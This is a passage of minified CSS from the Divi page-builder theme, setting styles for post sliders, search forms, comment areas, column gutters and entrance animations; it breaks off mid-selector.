#et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta a{color:#333 !important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark{background:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light{background:#f5f5f5}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25% !important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_search .screen-reader-text{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s,.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{padding:.7em;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s{width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:0 0;padding-right:80px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_search .et_pb_searchform{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{min-height:100% !important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit,.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center .et_pb_searchsubmit{-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;right:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;right:auto;left:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center input.et_pb_s{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em !important;padding-right:.7em !important}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et_divi_builder #et_builder_outer_content #comment-wrap{padding-top:75px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .single-project #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.et_divi_builder #et_builder_outer_content .comment_avatar{left:0;position:absolute;top:7px}.et_divi_builder #et_builder_outer_content .comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.et_divi_builder #et_builder_outer_content .comment_postinfo{margin-bottom:8px}.et_divi_builder #et_builder_outer_content span.fn,.et_divi_builder #et_builder_outer_content span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}.et_divi_builder #et_builder_outer_content span.comment_date{color:#000;font-size:14px;font-weight:300}.et_divi_builder #et_builder_outer_content .comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.et_divi_builder #et_builder_outer_content .comment-reply-link:hover,.et_divi_builder #et_builder_outer_content .form-submit:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:100px;padding-left:0 !important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment.depth-5 article{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment_avatar{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment-body{padding-left:0 !important;min-height:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar.et_pb_no_reply_button .comment-body{margin-bottom:15px !important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button span.reply-container{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button .comment-body{padding-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_comments_count h1#comments{display:none}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo span,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo a{color:#fff}.et_divi_builder #et_builder_outer_content .comment #respond{margin:-30px 0 0}.et_divi_builder #et_builder_outer_content #respond{padding-top:17px}.et_divi_builder #et_builder_outer_content #commentform{padding-bottom:50px}.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=url]{width:47%}.et_divi_builder #et_builder_outer_content #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content #commentform textarea,.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=url]{padding:12px;color:#999;background-color:#eee;border:none;font-size:18px}.et_divi_builder #et_builder_outer_content .form-submit{float:right}.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button{display:block;cursor:pointer}.et_divi_builder #et_builder_outer_content #reply-title small{display:block;font-size:14px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav.nav-single:after{clear:both;display:block;content:""}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a{display:inline-block}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeBottom{0%{opacity:0;-moz-transform:translateY(10%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeBottom{0%{opacity:0;-o-transform:translateY(10%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;transform:translateY(10%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeLeft{0%{opacity:0;-moz-transform:translateX(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeLeft{0%{opacity:0;-o-transform:translateX(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;transform:translateX(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeRight{0%{opacity:0;-moz-transform:translateX(10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeRight{0%{opacity:0;-o-transform:translateX(10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;transform:translateX(10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(100%)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInTop{0%{opacity:0;-moz-transform:translatey(-60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInTop{0%{opacity:0;-o-transform:translatey(-60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(-60%)}}@-moz-keyframes fadeOutTop{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(-60%)}}@-o-keyframes fadeOutTop{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInBottom{0%{opacity:0;-moz-transform:translatey(60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInBottom{0%{opacity:0;-o-transform:translatey(60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(60%)}}@-moz-keyframes fadeOutBottom{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(60%)}}@-o-keyframes fadeOutBottom{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(60%)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-70%)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-70%)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(-70%)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-70%)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeTop{0%{opacity:0;-moz-transform:translateY(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeTop{0%{opacity:0;-o-transform:translateY(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;transform:translateY(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scale(1,.5)}100%{opacity:1;-webkit-transform:scale(1,1)}}@-moz-keyframes Grow{0%{opacity:0;-moz-transform:scale(1,.5)}100%{opacity:1;-moz-transform:scale(1,1)}}@-o-keyframes Grow{0%{opacity:0;-o-transform:scale(1,.5)}100%{opacity:1;-o-transform:scale(1,1)}}@keyframes Grow{0%{opacity:0;transform:scale(1,.5)}100%{opacity:1;transform:scale(1,1)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes slideWidth{0%{width:0}}@-moz-keyframes slideWidth{0%{width:0}}@-o-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@-webkit-keyframes gridFadeIn{0%{opacity:0;-webkit-transform:translatey(-5%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes gridFadeIn{0%{opacity:0;-moz-transform:translatey(-5%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes gridFadeIn{0%{opacity:0;-o-transform:translatey(-5%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes gridFadeIn{0%{opacity:0;transform:translatey(-5%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.et_divi_builder #et_builder_outer_content .et-waypoint{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_counters{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_animation_off{opacity:1}.et_divi_builder #et_builder_outer_content .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1)}@media all and (max-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative !important;float:right;bottom:-10px;top:auto !important}}@media all and (min-width:981px) and (max-width:1405px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container.wp-audio-shortcode{height:80px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-audio .mejs-controls{height:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-playpause-button{top:0;left:0;z-index:99}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-time.mejs-currenttime-container.custom{top:30px;left:7px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-volume-button{top:26px;right:60px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-horizontal-volume-slider{top:26px;right:0;display:block !important;position:absolute !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-horizontal-volume-total{position:relative !important;width:100% !important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-controls div.mejs-time-rail{width:100% !important;padding-left:30px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-time-total.mejs-time-slider{width:100% !important;position:relative !important;margin-left:0}}@media all and (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:3.735%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:4.242%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner 